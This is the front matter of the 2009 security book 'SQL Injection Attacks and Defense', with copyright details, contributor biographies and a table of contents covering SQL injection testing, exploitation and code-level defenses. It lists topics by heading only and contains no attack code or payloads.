SQL Injection Attacks and Defense - 2009
SQL Injection Attacks and Defense - 2009
SQL Injection Attacks and Defense - 2009
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Justin Clarke Lead Author <strong>and</strong> Technical Editor<br />
Rodrigo Marcos Alvarez<br />
Dave Hartley<br />
Joseph Hemler<br />
Alex<strong>and</strong>er Kornbrust<br />
Haroon Meer<br />
Gary O’Leary-Steele<br />
Alberto Revelli<br />
Marco Slaviero<br />
Dafydd Stuttard
Elsevier, Inc., the author(s), <strong>and</strong> any person or firm involved in the writing, editing, or production (collectively<br />
“Makers”) of this book (“the Work”) do not guarantee or warrant the results to be obtained from the Work.<br />
There is no guarantee of any kind, expressed or implied, regarding the Work or its contents. The Work is<br />
sold AS IS <strong>and</strong> WITHOUT WARRANTY. You may have other legal rights, which vary from state to state.<br />
In no event will Makers be liable to you for damages, including any loss of profits, lost savings, or other<br />
incidental or consequential damages arising out from the Work or its contents. Because some states do not<br />
allow the exclusion or limitation of liability for consequential or incidental damages, the above limitation<br />
may not apply to you.<br />
You should always use reasonable care, including backup <strong>and</strong> other appropriate precautions, when working<br />
with computers, networks, data, <strong>and</strong> files.<br />
Syngress Media®, Syngress®, “Career Advancement Through Skill Enhancement®,” “Ask the Author<br />
UPDATE®,” <strong>and</strong> “Hack Proofing®,” are registered trademarks of Elsevier, Inc. “Syngress: The Definition<br />
of a Serious Security Library”, “Mission Critical,” <strong>and</strong> “The Only Way to Stop a Hacker is to Think<br />
Like One” are trademarks of Elsevier, Inc. Br<strong>and</strong>s <strong>and</strong> product names mentioned in this book are<br />
trademarks or service marks of their respective companies.<br />
PUBLISHED BY<br />
Syngress Publishing, Inc.<br />
Elsevier, Inc.<br />
30 Corporate Drive<br />
Burlington, MA 01803<br />
<strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong> <strong>and</strong> <strong>Defense</strong><br />
Copyright © <strong>2009</strong> by Elsevier, Inc. All rights reserved. Printed in the United States of America. Except as<br />
permitted under the Copyright Act of 1976, no part of this publication may be reproduced or distributed in<br />
any form or by any means, or stored in a database or retrieval system, without the prior written permission<br />
of the publisher, with the exception that the program listings may be entered, stored, <strong>and</strong> executed in<br />
a computer system, but they may not be reproduced for publication.<br />
Printed in the United States of America<br />
1 2 3 4 5 6 7 8 9 0<br />
ISBN 13: 978-1-59749-424-3<br />
Publisher: Laura Colantoni<br />
Acquisitions Editor: Rachel Roumeliotis<br />
Developmental Editor: Matthew Cater<br />
Lead Author <strong>and</strong> Technical Editor: Justin Clarke<br />
Project Manager: Heather Tighe<br />
Page Layout <strong>and</strong> Art: SPI<br />
Copy Editor: Audrey Doyle<br />
Indexer: SPI<br />
Cover Designer: Michael Kavish<br />
For information on rights, translations, <strong>and</strong> bulk sales, contact Matt Pedersen, Director of Corporate Sales,<br />
Elsevier; email m.pedersen@elsevier.com.<br />
Library of Congress Cataloging-in-Publication Data<br />
Application Submitted
Lead Author <strong>and</strong> Technical Editor<br />
Justin Clarke is a co-founder <strong>and</strong> Director of Gotham Digital Science, an information<br />
security consulting firm that works with clients to identify, prevent, <strong>and</strong> manage security<br />
risks. He has over twelve years’ experience in testing the security of networks, web<br />
applications, <strong>and</strong> wireless networks for large financial, retail, <strong>and</strong> technology clients in<br />
the United States, United Kingdom <strong>and</strong> New Zeal<strong>and</strong>.<br />
Justin is a contributing author to a number of computer security books, as well as<br />
a speaker at many conferences <strong>and</strong> events on security topics, including Black Hat USA,<br />
EuSecWest, OSCON, ISACA, RSA, SANS, OWASP, <strong>and</strong> the British Computer Society.<br />
He is the author of the Open Source <strong>SQL</strong>Brute blind <strong>SQL</strong> injection exploitation tool,<br />
<strong>and</strong> is the Chapter Leader for the London chapter of OWASP.<br />
iii
Contributing Authors<br />
Rodrigo Marcos Alvarez (MSc, BSc, CREST, CISSP, CNNA, OPST,<br />
MCP) is the founder <strong>and</strong> technical director of SECFORCE. SECFORCE<br />
is a UK-based IT security consultancy that offers vendor-independent <strong>and</strong><br />
impartial IT security advice to companies across all industry fields.<br />
Rodrigo is a contributor to the OWASP project <strong>and</strong> a security researcher.<br />
He is particularly interested in network protocol analysis via fuzzing testing.<br />
Among other projects, he has released TAOF, a protocol agnostic GUI fuzzer,<br />
<strong>and</strong> proxyfuzz, a TCP/UDP proxy which fuzzes on the fly. Rodrigo has<br />
also contributed to the web security field by releasing bsishell, a python<br />
interacting blind <strong>SQL</strong> injection shell <strong>and</strong> developing TCP socket reusing<br />
attacking techniques.<br />
Dave Hartley has been working in the IT security industry since 1998.<br />
He is currently a security consultant for Activity Information Management,<br />
based in the United Kingdom, where he is responsible for the development<br />
<strong>and</strong> delivery of Activity’s technical auditing services.<br />
Dave has performed a wide range of security assessments <strong>and</strong> provided<br />
a myriad of consultancy services for clients in a number of different sectors,<br />
including financial institutions, entertainment, media, telecommunications,<br />
<strong>and</strong> software development companies <strong>and</strong> government organizations<br />
worldwide. Dave is a CREST certified consultant <strong>and</strong> part of Activity’s<br />
CESG CHECK team. He is also the author of the Bobcat <strong>SQL</strong> injection<br />
exploitation tool.<br />
Dave would like to express heartfelt thanks to his extremely beautiful<br />
<strong>and</strong> underst<strong>and</strong>ing wife Nicole for her patience <strong>and</strong> support.<br />
Joseph Hemler (CISSP) is a co-founder <strong>and</strong> Director of Gotham Digital<br />
Science, an information security consulting firm that works with clients to<br />
identify, prevent, <strong>and</strong> manage security risks. He has worked in the realm of<br />
application security for over 9 years, <strong>and</strong> has deep experience identifying,<br />
iv
exploiting, <strong>and</strong> correcting software security flaws. Prior to founding GDS,<br />
Mr. Hemler was a senior security engineer at Ernst & Young’s Advanced<br />
Security Center.<br />
Mr. Hemler has authored source code analysis tools <strong>and</strong> written<br />
multiple scripts for identifying <strong>and</strong> exploiting network <strong>and</strong> web<br />
application vulnerabilities. He is a contributing author to books in<br />
the area of application security, frequently blogs on the GDS Security<br />
Blog, <strong>and</strong> often speaks at various information security conferences <strong>and</strong><br />
training seminars. Mr. Hemler graduated with a Bachelors of Business<br />
Administration from the University of Notre Dame.<br />
Alex<strong>and</strong>er Kornbrust is the founder of Red-Database-Security.<br />
He provides Oracle security audits, security training <strong>and</strong> consulting<br />
to customers worldwide.<br />
Alex<strong>and</strong>er has worked since 1992 with Oracle <strong>and</strong> his specialties are<br />
the security of Oracle databases <strong>and</strong> secure architectures. Alex<strong>and</strong>er has<br />
reported more than 300 security bugs to Oracle.<br />
Alex<strong>and</strong>er holds a masters degree (Diplom-Informatiker) in computer<br />
science from the University of Passau.<br />
Haroon Meer is the Technical Director of SensePost. He joined SensePost<br />
in 2001 <strong>and</strong> has not slept since his early childhood. He has played in most<br />
aspects of IT Security from development to deployment <strong>and</strong> currently gets<br />
most of his kicks from reverse engineering, application assessments, <strong>and</strong><br />
similar forms of pain. Haroon has spoken <strong>and</strong> trained at Black Hat, Defcon,<br />
Microsoft Tech-Ed, <strong>and</strong> other conferences. He loves “Deels,” building new<br />
things, breaking new things, reading, deep find-outering, <strong>and</strong> making up<br />
new words. He dislikes sleep, pointless red-tape, dishonest people, <strong>and</strong><br />
watching cricket.<br />
Gary O’Leary-Steele (CREST Consultant) is the Technical Director of<br />
Sec-1 Ltd, based in the UK. He currently provides senior-level penetration<br />
testing <strong>and</strong> security consultancy for a variety of clients, including a number<br />
of large online retailers <strong>and</strong> financial sector organizations. His specialties<br />
v
include web application security assessment, network penetration testing<br />
<strong>and</strong> vulnerability research. Gary is also the lead author <strong>and</strong> trainer for the<br />
Sec-1 Certified Network Security Professional (CNSP) training program<br />
that has seen more than 3,000 attendees since its launch.<br />
Gary is credited by Microsoft, RSA, GFI <strong>and</strong> Marshal Software for the<br />
discovery of security flaws within their commercial applications.<br />
Alberto Revelli is a security researcher <strong>and</strong> the author of sqlninja, an open<br />
source toolkit that has become a “weapon of choice” when exploiting<br />
a <strong>SQL</strong> <strong>Injection</strong> vulnerability on a web application based on Microsoft<br />
<strong>SQL</strong> Server. As for his day job, he works as a senior security consultant for<br />
Portcullis Computer Security, mostly breaking into web applications <strong>and</strong><br />
into any other thing that happens to tickle his curiosity.<br />
During his career he has assisted a multitude of clients including<br />
major financial institutions, telecom operators, media <strong>and</strong> manufacturing<br />
companies. He has been invited as a speaker to several security conferences,<br />
including EuSecWest, CONFidence, Shakacon, <strong>and</strong> SOURCE. He is the<br />
Technical Director of the Italian Chapter of OWASP <strong>and</strong> he is one of the<br />
authors of the OWASP Testing Guide. Prior to joining Portcullis, Alberto<br />
worked for Spike Reply <strong>and</strong> McKinsey&Company.<br />
He currently resides in London, enjoying its awful weather <strong>and</strong> its<br />
crazy nightlife together with his girlfriend.<br />
Marco Slaviero (MSc) is an associate at SensePost, a South African<br />
information security company focused on providing penetration<br />
testing services to global clients in the financial services, mining <strong>and</strong><br />
telecommunications sectors. Marco specializes in web application<br />
assessments with a side interest in thick applications <strong>and</strong> network<br />
assessments.<br />
Marco has spoken on <strong>SQL</strong> <strong>Injection</strong> at Black Hat USA, <strong>and</strong> he<br />
developed the proof-of-concept Squeeza tool.<br />
Marco lives with Juliette, his wonderful wife, who gave him the<br />
space to contribute to this book.<br />
vi
Dafydd Stuttard is the author of the best-selling Web Application Hacker’s<br />
H<strong>and</strong>book. Under the alias “PortSwigger” he created the popular Burp Suite<br />
of web application hacking tools. Dafydd has developed <strong>and</strong> presented<br />
training courses at the Black Hat security conferences around the world.<br />
Dafydd is a Principal Security Consultant at Next Generation Security<br />
Software, where he leads the web application security competency. He has<br />
ten years’ experience in security consulting <strong>and</strong> specializes in the penetration<br />
testing of web applications <strong>and</strong> compiled software. Dafydd holds Masters<br />
<strong>and</strong> Doctorate degrees in philosophy from the University of Oxford.<br />
vii
This page intentionally left blank
Contents<br />
Chapter 1 What Is <strong>SQL</strong> <strong>Injection</strong>?. ................................. 1<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2<br />
Underst<strong>and</strong>ing How Web Applications Work.............................2<br />
A Simple Application Architecture. ................................4<br />
A More Complex Architecture.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5<br />
Underst<strong>and</strong>ing <strong>SQL</strong> <strong>Injection</strong>. ......................................6<br />
High-Profile Examples.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10<br />
Underst<strong>and</strong>ing How It Happens.....................................13<br />
Dynamic String Building .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13<br />
Incorrectly H<strong>and</strong>led Escape Characters...........................14<br />
Incorrectly H<strong>and</strong>led Types.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15<br />
Incorrectly H<strong>and</strong>led Query Assembly............................17<br />
Incorrectly H<strong>and</strong>led Errors. ..................................18<br />
Incorrectly H<strong>and</strong>led Multiple Submissions .. . . . . . . . . . . . . . . . . . . . . . . 19<br />
Insecure Database Configuration..................................21<br />
Summary. ....................................................24<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26<br />
Chapter 2 Testing for <strong>SQL</strong> <strong>Injection</strong>................................ 29<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30<br />
Finding <strong>SQL</strong> <strong>Injection</strong>............................................30<br />
Testing by Inference.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31<br />
Identifying Data Entry.......................................31<br />
GET Requests .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31<br />
POST Requests .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32<br />
Other Injectable Data .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35<br />
Manipulating Parameters .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36<br />
Information Workf low. .....................................39<br />
Database Errors .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40<br />
Commonly Displayed <strong>SQL</strong> Errors .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41<br />
Microsoft <strong>SQL</strong> Server Errors.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41<br />
My<strong>SQL</strong> Errors.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46<br />
Oracle Errors .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49<br />
ix
x<br />
Contents<br />
Application Response..........................................51<br />
Generic Errors. ...........................................51<br />
HTTP Code Errors.........................................54<br />
Different Response Sizes .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55<br />
Blind <strong>Injection</strong> Detection.......................................56<br />
Confirming <strong>SQL</strong> <strong>Injection</strong>.........................................60<br />
Differentiating Numbers <strong>and</strong> Strings...............................61<br />
Inline <strong>SQL</strong> <strong>Injection</strong> .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62<br />
Injecting Strings Inline. .....................................62<br />
Injecting Numeric Values Inline.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65<br />
Terminating <strong>SQL</strong> <strong>Injection</strong>......................................68<br />
Database Comment Syntax. ..................................69<br />
Using Comments. .........................................70<br />
Executing Multiple Statements.................................74<br />
Time Delays. ...............................................79<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Discovery.................................80<br />
Tools for Automatically Finding <strong>SQL</strong> <strong>Injection</strong>.. . . . . . . . . . . . . . . . . . . . . . 81<br />
HP WebInspect.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81<br />
IBM Rational AppScan .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83<br />
HP Scrawlr.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85<br />
<strong>SQL</strong>iX .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87<br />
Paros Proxy...............................................88<br />
Summary. ....................................................91<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93<br />
Chapter 3 Reviewing Code for <strong>SQL</strong> <strong>Injection</strong>.. . . . . . . . . . . . . . . . . . . . . . . 95<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96<br />
Reviewing Source Code for <strong>SQL</strong> <strong>Injection</strong>. ...........................96<br />
Dangerous Coding Behaviors.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 98<br />
Dangerous Functions .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105<br />
Following the Data. ......................................... 109<br />
Following Data in PHP.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110<br />
Following Data in Java...................................... 114<br />
Following Data in C#.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115<br />
Reviewing PL/<strong>SQL</strong> <strong>and</strong> T-<strong>SQL</strong> Code. ........................... 117<br />
Automated Source Code Review................................... 124<br />
Yet Another Source Code Analyzer (YASCA) .. . . . . . . . . . . . . . . . . . . . . . 125<br />
Pixy. .................................................... 126<br />
AppCodeScan .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 127
Contents xi<br />
LAPSE. .................................................. 127<br />
Security Compass Web Application Analysis Tool (SWAAT).. . . . . . . . . . . . 128<br />
Microsoft Source Code Analyzer for <strong>SQL</strong> <strong>Injection</strong>................... 128<br />
Microsoft Code Analysis Tool .NET (CAT.NET)..................... 129<br />
Commercial Source Code Review Tools.. . . . . . . . . . . . . . . . . . . . . . . . . . 129<br />
Ounce.................................................... 131<br />
Source Code Analysis.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131<br />
CodeSecure.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 132<br />
Summary. ................................................... 133<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 133<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 135<br />
Chapter 4 Exploiting <strong>SQL</strong> <strong>Injection</strong> .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138<br />
Underst<strong>and</strong>ing Common Exploit Techniques. ......................... 139<br />
Using Stacked Queries.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141<br />
Identifying the Database.......................................... 142<br />
Non-Blind Fingerprint........................................ 142<br />
Banner Grabbing.......................................... 144<br />
Blind Fingerprint............................................ 146<br />
Extracting Data through UNION Statements.. . . . . . . . . . . . . . . . . . . . . . . . . 148<br />
Matching Columns. ......................................... 149<br />
Matching Data Types .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151<br />
Using Conditional Statements. .................................... 156<br />
Approach 1: Time-based....................................... 157<br />
Approach 2: Error-based....................................... 159<br />
Approach 3: Content-based. ................................... 161<br />
Working with Strings......................................... 161<br />
Extending the Attack .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 163<br />
Using Errors for <strong>SQL</strong> <strong>Injection</strong>. ................................ 164<br />
Error Messages in Oracle .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 167<br />
Enumerating the Database Schema.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 170<br />
<strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171<br />
My<strong>SQL</strong>................................................... 177<br />
Oracle.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 180<br />
Escalating Privileges............................................. 183<br />
<strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 184<br />
Privilege Escalation on Unpatched Servers.. . . . . . . . . . . . . . . . . . . . . . 189<br />
Oracle.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 190
xii<br />
Contents<br />
Stealing the Password Hashes .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192<br />
<strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192<br />
My<strong>SQL</strong>................................................... 194<br />
Oracle.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 194<br />
Oracle Components. ...................................... 196<br />
APEX. .............................................. 196<br />
Oracle Internet Directory .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 197<br />
Out-of-B<strong>and</strong> Communication .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198<br />
E-mail.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 199<br />
Microsoft <strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 199<br />
Oracle.................................................. 202<br />
HTTP/DNS .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 203<br />
File System. ............................................... 203<br />
<strong>SQL</strong> Server.............................................. 204<br />
My<strong>SQL</strong>. ............................................... 207<br />
Oracle.................................................. 208<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Exploitation.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208<br />
Sqlmap. .................................................. 208<br />
Sqlmap Example .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 209<br />
Bobcat.................................................... 211<br />
B<strong>SQL</strong> .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 212<br />
Other Tools .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 214<br />
Summary. ................................................... 215<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 215<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218<br />
Chapter 5 Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation......................... 219<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 220<br />
Finding <strong>and</strong> Confirming Blind <strong>SQL</strong> <strong>Injection</strong>. ........................ 221<br />
Forcing Generic Errors........................................ 221<br />
Injecting Queries with Side Effects............................... 222<br />
Spitting <strong>and</strong> Balancing .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222<br />
Common Blind <strong>SQL</strong> <strong>Injection</strong> Scenarios .. . . . . . . . . . . . . . . . . . . . . . . . . 225<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Techniques.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 225<br />
Inference Techniques.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 226<br />
Increasing the Complexity of Inference Techniques............... 230<br />
Alternative Channel Techniques.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 234<br />
Using Time-Based Techniques. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235<br />
Delaying Database Queries..................................... 235<br />
My<strong>SQL</strong> Delays .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235
Contents xiii<br />
Generic My<strong>SQL</strong> Binary Search Inference Exploits.. . . . . . . . . . . . . . 237<br />
Generic My<strong>SQL</strong> Bit-by-Bit Inference Exploits.................. 237<br />
<strong>SQL</strong> Server Delays. ....................................... 238<br />
Generic <strong>SQL</strong> Server Binary Search Inference Exploits. ........... 240<br />
Generic <strong>SQL</strong> Server Bit-by-Bit Inference Exploits.. . . . . . . . . . . . . . 240<br />
Oracle Delays .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 240<br />
Time-Based Inference Considerations.. . . . . . . . . . . . . . . . . . . . . . . . . . . . 241<br />
Using Response-Based Techniques.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 242<br />
My<strong>SQL</strong> Response Techniques. ................................. 242<br />
<strong>SQL</strong> Server Response Techniques.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 244<br />
Oracle Response Techniques.................................... 246<br />
Returning More Than One Bit of Information.. . . . . . . . . . . . . . . . . . . . . 247<br />
Using Alternative Channels. ...................................... 249<br />
Database Connections. ....................................... 250<br />
DNS Exfiltration.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 251<br />
E-mail Exfiltration.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255<br />
HTTP Exfiltration.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 256<br />
Automating Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation. ........................ 258<br />
Absinthe .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 258<br />
B<strong>SQL</strong> Hacker .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 260<br />
<strong>SQL</strong>Brute .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 263<br />
Sqlninja.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 264<br />
Squeeza.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 265<br />
Summary. ................................................... 267<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 270<br />
Chapter 6 Exploiting the Operating System........................ 271<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 272<br />
Accessing the File System......................................... 273<br />
Reading Files............................................... 273<br />
My<strong>SQL</strong>. ............................................... 274<br />
Microsoft <strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 280<br />
Oracle.................................................. 289<br />
Writing Files.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 291<br />
My<strong>SQL</strong>. ............................................... 292<br />
Microsoft <strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 295<br />
Oracle.................................................. 300<br />
Executing Operating System Comm<strong>and</strong>s. ............................ 301<br />
Direct Execution .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 301
xiv<br />
Contents<br />
Oracle.................................................. 301<br />
DBMS_SCHEDULER................................... 302<br />
PL/<strong>SQL</strong> Native. ....................................... 302<br />
Other Possibilities.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 303<br />
Alter System Set Events................................... 303<br />
PL/<strong>SQL</strong> Native 9i. ..................................... 303<br />
Buffer Overflows. ...................................... 304<br />
Custom Application Code................................. 304<br />
My<strong>SQL</strong>. ............................................... 304<br />
Microsoft <strong>SQL</strong> Server .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305<br />
Consolidating Access .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 309<br />
Summary. ................................................... 312<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 312<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 314<br />
Endnotes.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 315<br />
Chapter 7 Advanced Topics .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 317<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 318<br />
Evading Input Filters.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 318<br />
Using Case Variation. ........................................ 319<br />
Using <strong>SQL</strong> Comments........................................ 319<br />
Using URL Encoding .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 320<br />
Using Dynamic Query Execution................................ 322<br />
Using Null Bytes.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 323<br />
Nesting Stripped Expressions .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 324<br />
Exploiting Truncation......................................... 324<br />
Bypassing Custom Filters .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 326<br />
Using Non-St<strong>and</strong>ard Entry Points................................ 327<br />
Exploiting Second-Order <strong>SQL</strong> <strong>Injection</strong>. ............................ 329<br />
Finding Second-Order Vulnerabilities. ............................ 332<br />
Using Hybrid <strong>Attacks</strong>. .......................................... 335<br />
Leveraging Captured Data. .................................... 335<br />
Creating Cross-Site Scripting .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 335<br />
Running Operating System Comm<strong>and</strong>s on Oracle .. . . . . . . . . . . . . . . . . . 336<br />
Exploiting Authenticated Vulnerabilities............................ 337<br />
Summary. ................................................... 338<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 338<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 340
Contents xv<br />
Chapter 8 Code-Level <strong>Defense</strong>s.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 341<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 342<br />
Using Parameterized Statements.................................... 342<br />
Parameterized Statements in Java................................. 344<br />
Parameterized Statements in .NET (C#)........................... 345<br />
Parameterized Statements in PHP................................ 347<br />
Parameterized Statements in PL/<strong>SQL</strong>.. . . . . . . . . . . . . . . . . . . . . . . . . . . . 348<br />
Validating Input................................................ 349<br />
Whitelisting................................................ 349<br />
